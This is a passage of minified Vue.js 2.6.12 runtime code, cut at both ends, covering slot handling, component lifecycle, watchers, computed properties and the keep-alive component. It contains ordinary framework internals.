n,a,u,c,l=[];for(n=0;n<t.length;n++)a=t[n],r(a)||"boolean"===typeof a||(u=l.length-1,c=l[u],Array.isArray(a)?a.length>0&&(a=Ee(a,(e||"")+"_"+n),Ce(a[0])&&Ce(c)&&(l[u]=St(c.text+a[0].text),a.shift()),l.push.apply(l,a)):s(a)?Ce(c)?l[u]=St(c.text+a):""!==a&&l.push(St(a)):Ce(a)&&Ce(c)?l[u]=St(c.text+a.text):(i(t._isVList)&&o(a.tag)&&r(a.key)&&o(e)&&(a.key="__vlist"+e+"_"+n+"__"),l.push(a)));return l}function $e(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function je(t){var e=Pe(t.$options.inject,t);e&&(jt(!1),Object.keys(e).forEach((function(n){Mt(t,n,e[n])})),jt(!0))}function Pe(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from,s=e;while(s){if(s._provided&&_(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[i]){var u=t[i].default;n[i]="function"===typeof u?u.call(e):u}else 0}}return n}}function Ne(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===i.tag?u.push.apply(u,i.children||[]):u.push(i)}}for(var c in n)n[c].every(Ie)&&delete n[c];return n}function Ie(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Re(t,e,r){var o,i=Object.keys(e).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var u in o={},t)t[u]&&"$"!==u[0]&&(o[u]=Me(e,u,t[u]))}else o={};for(var c in e)c in o||(o[c]=Le(e,c));return t&&Object.isExtensible(t)&&(t._normalized=o),G(o,"$stable",a),G(o,"$key",s),G(o,"$hasNormal",i),o}function Me(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:Te(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function Le(t,e){return function(){return t[e]}}function De(t,e){var n,r,i,a,s;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(ht&&t[Symbol.iterator]){n=[];var c=t[Symbol.iterator](),l=c.next();while(!l.done)n.push(e(l.value,n.length)),l=c.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=e(t[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Fe(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=P(P({},r),n)),o=i(n)||e):o=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Be(t){return Xt(this.$options,"filters",t,!0)||M}function Ue(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ze(t,e,n,r,o){var i=H.keyCodes[e]||n;return o&&r&&!H.keyCodes[e]?Ue(o,r):i?Ue(i,t):r?T(r)!==e:void 0}function Ve(t,e,n,r,o){if(n)if(u(n)){var i;Array.isArray(n)&&(n=N(n));var a=function(a){if("class"===a||"style"===a||g(a))i=t;else{var s=t.attrs&&t.attrs.type;i=r||H.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=S(a),c=T(a);if(!(u in i)&&!(c in i)&&(i[a]=n[a],o)){var l=t.on||(t.on={});l["update:"+a]=function(t){n[a]=t}}};for(var s in n)a(s)}else;return t}function He(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),qe(r,"__static__"+t,!1)),r}function We(t,e,n){return qe(t,"__once__"+e+(n?"_"+n:""),!0),t}function qe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ge(t[r],e+"_"+r,n);else Ge(t,e,n)}function Ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Je(t,e){if(e)if(l(e)){var n=t.on=t.on?P({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function Ke(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var i=t[o];Array.isArray(i)?Ke(i,e,n):i&&(i.proxy&&(i.fn.proxy=!0),e[i.key]=i.fn)}return r&&(e.$key=r),e}function Ye(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Xe(t,e){return"string"===typeof t?e+t:t}function Ze(t){t._o=We,t._n=v,t._s=h,t._l=De,t._t=Fe,t._q=D,t._i=F,t._m=He,t._f=Be,t._k=ze,t._b=Ve,t._v=St,t._e=Ot,t._u=Ke,t._g=Je,t._d=Ye,t._p=Xe}function Qe(t,e,r,o,a){var s,u=this,c=a.options;_(o,"_uid")?(s=Object.create(o),s._original=o):(s=o,o=o._original);var l=i(c._compiled),f=!l;this.data=t,this.props=e,this.children=r,this.parent=o,this.listeners=t.on||n,this.injections=Pe(c.inject,o),this.slots=function(){return u.$slots||Re(t.scopedSlots,u.$slots=Ne(r,o)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Re(t.scopedSlots,this.slots())}}),l&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Re(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var i=pn(s,t,e,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=c._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return pn(s,t,e,n,r,f)}}function tn(t,e,r,i,a){var s=t.options,u={},c=s.props;if(o(c))for(var l in c)u[l]=Zt(l,c,e||n);else o(r.attrs)&&nn(u,r.attrs),o(r.props)&&nn(u,r.props);var f=new Qe(r,u,a,i,t),d=s.render.call(null,f._c,f);if(d instanceof _t)return en(d,r,f.parent,s,f);if(Array.isArray(d)){for(var p=Te(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=en(p[v],r,f.parent,s,f);return h}}function en(t,e,n,r,o){var i=kt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function nn(t,e){for(var n in e)t[S(n)]=e[n]}Ze(Qe.prototype);var rn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;rn.prepatch(n,n)}else{var r=t.componentInstance=sn(t,Pn);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Un(n,"mounted")),t.data.keepAlive&&(e._isMounted?tr(n):Fn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Bn(e,!0):e.$destroy())}},on=Object.keys(rn);function an(t,e,n,a,s){if(!r(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"===typeof t){var l;if(r(t.cid)&&(l=t,t=On(l,c),void 0===t))return xn(l,e,n,a,s);e=e||{},Or(t),o(e.model)&&ln(t.options,e);var f=Se(e,t,s);if(i(t.options.functional))return tn(t,f,e,n,a);var d=e.on;if(e.on=e.nativeOn,i(t.options.abstract)){var p=e.slot;e={},p&&(e.slot=p)}un(e);var h=t.options.name||s,v=new _t("vue-component-"+t.cid+(h?"-"+h:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:f,listeners:d,tag:s,children:a},l);return v}}}function sn(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function un(t){for(var e=t.hook||(t.hook={}),n=0;n<on.length;n++){var r=on[n],o=e[r],i=rn[r];o===i||o&&o._merged||(e[r]=o?cn(i,o):i)}}function cn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function ln(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}var fn=1,dn=2;function pn(t,e,n,r,o,a){return(Array.isArray(n)||s(n))&&(o=r,r=n,n=void 0),i(a)&&(o=dn),hn(t,e,n,r,o)}function hn(t,e,n,r,i){if(o(n)&&o(n.__ob__))return Ot();if(o(n)&&o(n.is)&&(e=n.is),!e)return Ot();var a,s,u;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),i===dn?r=Te(r):i===fn&&(r=Ae(r)),"string"===typeof e)?(s=t.$vnode&&t.$vnode.ns||H.getTagNamespace(e),a=H.isReservedTag(e)?new _t(H.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!o(u=Xt(t.$options,"components",e))?new _t(e,n,r,void 0,void 0,t):an(u,n,t,r,e)):a=an(e,n,t,r);return Array.isArray(a)?a:o(a)?(o(s)&&vn(a,s),o(n)&&mn(n),a):Ot()}function vn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),o(t.children))for(var a=0,s=t.children.length;a<s;a++){var u=t.children[a];o(u.tag)&&(r(u.ns)||i(n)&&"svg"!==u.tag)&&vn(u,e,n)}}function mn(t){u(t.style)&&ge(t.style),u(t.class)&&ge(t.class)}function yn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,o=r&&r.context;t.$slots=Ne(e._renderChildren,o),t.$scopedSlots=n,t._c=function(e,n,r,o){return pn(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return pn(t,e,n,r,o,!0)};var i=r&&r.data;Mt(t,"$attrs",i&&i.attrs||n,null,!0),Mt(t,"$listeners",e._parentListeners||n,null,!0)}var gn,bn=null;function wn(t){Ze(t.prototype),t.prototype.$nextTick=function(t){return me(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&(e.$scopedSlots=Re(o.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=o;try{bn=e,t=r.call(e._renderProxy,e.$createElement)}catch(Xc){re(Xc,e,"render"),t=e._vnode}finally{bn=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof _t||(t=Ot()),t.parent=o,t}}function _n(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function xn(t,e,n,r,o){var i=Ot();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function On(t,e){if(i(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var n=bn;if(n&&o(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),i(t.loading)&&o(t.loadingComp))return t.loadingComp;if(n&&!o(t.owners)){var a=t.owners=[n],s=!0,c=null,l=null;n.$on("hook:destroyed",(function(){return b(a,n)}));var f=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},d=B((function(n){t.resolved=_n(n,e),s?a.length=0:f(!0)})),h=B((function(e){o(t.errorComp)&&(t.error=!0,f(!0))})),v=t(d,h);return u(v)&&(p(v)?r(t.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),o(v.error)&&(t.errorComp=_n(v.error,e)),o(v.loading)&&(t.loadingComp=_n(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout((function(){c=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(l=setTimeout((function(){l=null,r(t.resolved)&&h(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}function Sn(t){return t.isComment&&t.asyncFactory}function kn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(o(n)&&(o(n.componentOptions)||Sn(n)))return n}}function An(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&$n(t,e)}function Tn(t,e){gn.$on(t,e)}function Cn(t,e){gn.$off(t,e)}function En(t,e){var n=gn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function $n(t,e,n){gn=t,xe(e,n||{},Tn,Cn,En,t),gn=void 0}function jn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var o=0,i=t.length;o<i;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var i,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(i=a[s],i===e||i.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?j(n):n;for(var r=j(arguments,1),o='event handler for "'+t+'"',i=0,a=n.length;i<a;i++)oe(n[i],e,r,e,o)}return e}}var Pn=null;function Nn(t){var e=Pn;return Pn=t,function(){Pn=e}}function In(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Rn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Nn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Un(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||b(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Un(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Mn(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=Ot),Un(t,"beforeMount"),r=function(){t._update(t._render(),n)},new or(t,r,I,{before:function(){t._isMounted&&!t._isDestroyed&&Un(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,Un(t,"mounted")),t}function Ln(t,e,r,o,i){var a=o.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),c=!!(i||t.$options._renderChildren||u);if(t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i,t.$attrs=o.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){jt(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=t.$options.props;l[p]=Zt(p,h,e,t)}jt(!0),t.$options.propsData=e}r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,$n(t,r,v),c&&(t.$slots=Ne(i,o.context),t.$forceUpdate())}function Dn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Fn(t,e){if(e){if(t._directInactive=!1,Dn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fn(t.$children[n]);Un(t,"activated")}}function Bn(t,e){if((!e||(t._directInactive=!0,!Dn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Bn(t.$children[n]);Un(t,"deactivated")}}function Un(t,e){bt();var n=t.$options[e],r=e+" hook";if(n)for(var o=0,i=n.length;o<i;o++)oe(n[o],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),wt()}var zn=[],Vn=[],Hn={},Wn=!1,qn=!1,Gn=0;function Jn(){Gn=zn.length=Vn.length=0,Hn={},Wn=qn=!1}var Kn=0,Yn=Date.now;if(Z&&!nt){var Xn=window.performance;Xn&&"function"===typeof Xn.now&&Yn()>document.createEvent("Event").timeStamp&&(Yn=function(){return Xn.now()})}function Zn(){var t,e;for(Kn=Yn(),qn=!0,zn.sort((function(t,e){return t.id-e.id})),Gn=0;Gn<zn.length;Gn++)t=zn[Gn],t.before&&t.before(),e=t.id,Hn[e]=null,t.run();var n=Vn.slice(),r=zn.slice();Jn(),er(n),Qn(r),ft&&H.devtools&&ft.emit("flush")}function Qn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Un(r,"updated")}}function tr(t){t._inactive=!1,Vn.push(t)}function er(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fn(t[e],!0)}function nr(t){var e=t.id;if(null==Hn[e]){if(Hn[e]=!0,qn){var n=zn.length-1;while(n>Gn&&zn[n].id>t.id)n--;zn.splice(n+1,0,t)}else zn.push(t);Wn||(Wn=!0,me(Zn))}}var rr=0,or=function(t,e,n,r,o){this.vm=t,o&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++rr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new pt,this.newDepIds=new pt,this.expression="","function"===typeof e?this.getter=e:(this.getter=K(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};or.prototype.get=function(){var t;bt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Xc){if(!this.user)throw Xc;re(Xc,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ge(t),wt(),this.cleanupDeps()}return t},or.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},or.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},or.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():nr(this)},or.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Xc){re(Xc,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},or.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},or.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},or.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var ir={enumerable:!0,configurable:!0,get:I,set:I};function ar(t,e,n){ir.get=function(){return this[e][n]},ir.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ir)}function sr(t){t._watchers=[];var e=t.$options;e.props&&ur(t,e.props),e.methods&&mr(t,e.methods),e.data?cr(t):Rt(t._data={},!0),e.computed&&dr(t,e.computed),e.watch&&e.watch!==st&&yr(t,e.watch)}function ur(t,e){var n=t.$options.propsData||{},r=t._props={},o=t.$options._propKeys=[],i=!t.$parent;i||jt(!1);var a=function(i){o.push(i);var a=Zt(i,e,n,t);Mt(r,i,a),i in t||ar(t,"_props",i)};for(var s in e)a(s);jt(!0)}function cr(t){var e=t.$options.data;e=t._data="function"===typeof e?lr(e,t):e||{},l(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&_(r,i)||q(i)||ar(t,"_data",i)}Rt(e,!0)}function lr(t,e){bt();try{return t.call(e,e)}catch(Xc){return re(Xc,e,"data()"),{}}finally{wt()}}var fr={lazy:!0};function dr(t,e){var n=t._computedWatchers=Object.create(null),r=lt();for(var o in e){var i=e[o],a="function"===typeof i?i:i.get;0,r||(n[o]=new or(t,a||I,I,fr)),o in t||pr(t,o,i)}}function pr(t,e,n){var r=!lt();"function"===typeof n?(ir.get=r?hr(e):vr(n),ir.set=I):(ir.get=n.get?r&&!1!==n.cache?hr(e):vr(n.get):I,ir.set=n.set||I),Object.defineProperty(t,e,ir)}function hr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),yt.target&&e.depend(),e.value}}function vr(t){return function(){return t.call(this,this)}}function mr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:$(e[n],t)}function yr(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)gr(t,n,r[o]);else gr(t,n,r)}}function gr(t,e,n,r){return l(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function br(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Lt,t.prototype.$delete=Dt,t.prototype.$watch=function(t,e,n){var r=this;if(l(e))return gr(r,t,e,n);n=n||{},n.user=!0;var o=new or(r,t,e,n);if(n.immediate)try{e.call(r,o.value)}catch(i){re(i,r,'callback for immediate watcher "'+o.expression+'"')}return function(){o.teardown()}}}var wr=0;function _r(t){t.prototype._init=function(t){var e=this;e._uid=wr++,e._isVue=!0,t&&t._isComponent?xr(e,t):e.$options=Yt(Or(e.constructor),t||{},e),e._renderProxy=e,e._self=e,In(e),An(e),yn(e),Un(e,"beforeCreate"),je(e),sr(e),$e(e),Un(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function xr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Or(t){var e=t.options;if(t.super){var n=Or(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Sr(t);o&&P(t.extendOptions,o),e=t.options=Yt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Sr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function kr(t){this._init(t)}function Ar(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Tr(t){t.mixin=function(t){return this.options=Yt(this.options,t),this}}function Cr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Yt(n.options,t),a["super"]=n,a.options.props&&Er(a),a.options.computed&&$r(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,z.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=P({},a.options),o[r]=a,a}}function Er(t){var e=t.options.props;for(var n in e)ar(t.prototype,"_props",n)}function $r(t){var e=t.options.computed;for(var n in e)pr(t.prototype,n,e[n])}function jr(t){z.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function Pr(t){return t&&(t.Ctor.options.name||t.tag)}function Nr(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!f(t)&&t.test(e)}function Ir(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=Pr(a.componentOptions);s&&!e(s)&&Rr(n,i,r,o)}}}function Rr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,b(n,e)}_r(kr),br(kr),jn(kr),Rn(kr),wn(kr);var Mr=[String,RegExp,Array],Lr={name:"keep-alive",abstract:!0,props:{include:Mr,exclude:Mr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Rr(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){Ir(t,(function(t){return Nr(e,t)}))})),this.$watch("exclude",(function(e){Ir(t,(function(t){return!Nr(e,t)}))}))},render:function(){var t=this.$slots.default,e=kn(t),n=e&&e.componentOptions;if(n){var r=Pr(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!Nr(i,r))||a&&r&&Nr(a,r))return e;var s=this,u=s.cache,c=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;u[l]?(e.componentInstance=u[l].componentInstance,b(c,l),c.push(l)):(u[l]=e,c.push(l),this.max&&c.length>parseInt(this.max)&&Rr(u,c[0],c,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Dr={KeepAlive:Lr};function Fr(t){var e={get:function(){return H}};Object.defineProperty(t,"config",e),t.util={warn:vt,extend:P,mergeOptions:Yt,defineReactive:Mt},t.set=Lt,t.delete=Dt,t.nextTick=me,t.observable=function(t){return Rt(t),t},t.options=Object.create(null),z.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,P(t.options.components,Dr),Ar(t),Tr(t),Cr(t),jr(t)}Fr(kr),Object.defineProperty(kr.prototype,"$isServer",{get:lt}),Object.defineProperty(kr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(kr,"FunctionalRenderContext",{value:Qe}),kr.version="2.6.12";var Br=m("style,class"),Ur=m("input,textarea,option,select,progress"),zr=function(t,e,n){return"value"===n&&Ur(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Vr=m("contenteditable,draggable,spellcheck"),Hr=m("events,caret,typing,plaintext-only"),Wr=function(t,e){return Yr(e)||"false"===e?"false":"contenteditable"===t&&Hr(e)?e:"true"},qr=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Gr="http://www.w3.org/1999/xlink",Jr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Kr=function(t){return Jr(t)?t.slice(6,t.length):""},Yr=function(t){return null==t||!1===t};function Xr(t){var e=t.data,n=t,r=t;while(o(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Zr(r.data,e));while(o(n=n.parent))n&&n.data&&(e=Zr(e,n.data));return Qr(e.staticClass,e.class)}function Zr(t,e){return{staticClass:to(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function Qr(t,e){return o(t)||o(e)?to(t,eo(e)):""}function to(t,e){return t?e?t+" "+e:t:e||""}function eo(t){return Array.isArray(t)?no(t):u(t)?ro(t):"string"===typeof t?t:""}function no(t){for(var e,n="",r=0,i=t.length;r<i;r++)o(e=eo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function ro(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var 